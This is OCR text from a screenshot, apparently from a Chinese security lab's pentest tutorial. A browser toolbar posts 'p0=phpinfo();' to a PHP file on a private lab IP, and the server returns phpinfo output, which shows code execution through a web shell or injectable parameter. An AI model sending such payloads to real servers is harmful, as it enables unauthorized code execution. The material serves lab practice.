 Load URL
http://192.168.186.140/build/p0.php
Split URL
Execute
Enable Post data
Enable Referrer
Post data
p0=phpinfo();
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
PHP Version 5.5.9-1ubuntu4.21
php
System
Linux PENTEST 4.2.0-27-generic #32~14.04.1-Ubuntu SMP Fri Jan 22 15:32:27
UTC 2016 i686
Build Date
Feb 9 2017 20:39:44
Server API
Apache 2.0 Handler
Virtual Directory
Support
disabled
Configuration File
(php.ini) Path
/etc/php5/apache2
Loaded
Configuration File
/etc/php5/apache2/php.ini
贝塔安全实验室